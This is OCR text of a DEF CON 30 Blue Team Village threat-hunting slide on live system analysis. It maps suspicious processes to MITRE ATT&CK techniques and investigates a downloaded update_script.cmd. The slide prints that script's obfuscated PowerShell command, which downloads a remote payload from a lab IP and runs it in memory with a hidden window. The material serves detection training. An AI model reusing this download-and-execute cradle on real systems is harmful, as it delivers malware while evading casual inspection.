 Hunt 1: System Live Analysis
D3F
C0N
BLUE TEAM
VILLAGE
4
MITRE | ATT&CK
T1059 | Command and Scripting [T1059.003 - Interpreter: Windows Command Shell]
Monitor command-line arguments for script execution and subsequent behavior.
C:\Users\CyberMeisam>wmic process get processid, name, commandline | findstr /i "8720 8028 9392 8348"
C:\Windows\system32\cmd.exe /c ""C:\Users\CyberMeisam\Downloads\update_script.cmd" "
cmd.exe 8720
\??\C:\Windows\system32\conhost.exe 0x4
conhost.exe 8348
po""weR""sHelL -nO""p -c "iEx(New-Object Net.WEbclient).DoWnLOadstRinG('http://192.168.182.131:8000/WinSecurityUpdate')"
powershell.exe 8028
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -windowstyle hidden -
powershell.exe 9392
A batch file with the .cmd extension
is executed from the download
folder using /c!
?
What is this file and who
owns it?!
MITRE Cyber Analytics Repository
CAR-2021-01-002
Unusually Long
Command-Line Strings
MITRE | ATT&CK
T1564.003
Hide Artifacts:
Hidden Window
Download the
remote file directly
to the memory
File Ownership
C:\Users\CyberMeisam>cd downloads
C:\Users\CyberMeisam\Downloads>dir /q
Volume in drive C has no label.
Volume Serial Number is 6457-5D1A
Directory of C:\Users\CyberMeisam\Downloads
07/09/2022 09:22 PM <DIR> CM\CyberMeisam .
07/09/2022 05:04 AM <DIR> NT AUTHORITY\SYSTEM ..
07/09/2022 09:19 PM 131 CM\CyberMeisam update_script.cmd
1 File(s) 131 bytes
2 Dir(s) 0 bytes free
Scripts Content [if it's possible]
C:\Users\CyberMeisam\Downloads>type update_script.cmd
@ECHO OFF
po""weR""sHelL -nO""p -c "iEx(New-Object Net.WEbclient).DoWnLOadstRinG('http://192.168.182.131:8000/WinSecurityUpdate')"
Dr. Meisam Eslahi @ BTV - DEF CON 30
Dr. Meisam Eslahi
Threat Hunt Trilogy
A Beast in the Shadow!
BLUE TEAM
VILLAGE
graylog
TALOS
Cribl
D3F
C0N